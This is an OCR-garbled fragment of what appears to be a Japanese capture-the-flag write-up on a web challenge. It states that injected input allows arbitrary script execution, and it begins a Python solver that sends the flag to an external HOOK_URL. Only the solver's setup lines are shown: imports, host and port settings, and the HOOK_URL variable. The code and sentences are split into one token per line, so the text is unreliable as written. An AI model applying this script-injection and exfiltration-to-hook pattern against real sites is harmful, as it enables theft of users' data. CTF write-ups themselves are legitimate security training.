
のように展開されて、任意スクリプトの実行が可能になり
ます。
ソルバ
以下のソルバを実行すると、
にフラグが送信さ
HOOK_URL
れます。
import
 os
import
 httpx
import
 urllib
.
parse
HOST 
=
 os
.
getenv
(
"HOST"
,
"localhost"
)
BOT_PORT 
=
int
(
os
.
getenv
(
"BOT_PORT"
,
1337
)
WEB_PORT 
=
int
(
os
.
getenv
(
"WEB_PORT"
,
3000
)
HOOK_URL 
=
 os
.
environ
[
"HOOK_URL"
]